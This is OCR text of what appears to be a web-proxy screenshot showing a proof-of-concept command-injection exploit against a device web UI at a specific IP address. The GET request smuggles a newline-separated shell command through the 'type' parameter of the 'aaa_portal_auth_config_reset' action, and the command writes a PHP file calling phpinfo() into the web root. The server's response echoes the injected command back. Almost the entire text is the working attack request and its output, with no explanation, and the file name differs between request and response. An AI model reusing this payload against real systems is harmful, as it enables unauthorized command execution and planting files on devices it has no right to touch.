 Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://103.22.188.186:8081 HTTP/1
Request
Pretty Raw Hex \n
1 GET /webui/?g=aaa_portal_auth_config_reset&type=
%0aecho%20%27%3C%3Fphp%20echo%20%22assdwdmpidmsbzoabahpjhnokidu
w%22%3B%20phpinfo%28%29%3B%20%3F%3E%27%20%3E%3E%20%2Fusr%2Floca
l%2Fwebui%2F.php%0a HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Set-Cookie: USGSESSID=7279ce53d7bacf7ffaa4d68f8d6f2e8d; path=/;
HttpOnly
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Pragma: no-cache
5 Cache-control: private
6 P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND
CNT"
7 Content-type: text/html
8 Connection: close
9 Date: Tue, 09 Jan 2024 04:08:20 GMT
10 Server: lighttpd/1.4.39
11 Content-Length: 114
12
13 {"reset":"
14 echo '<?php echo "assdwdmpidmsbzoabahpjhnokiduw"; phpinfo(); ?>
' >> /usr/local/webui/pbrvyiji.php
15 "}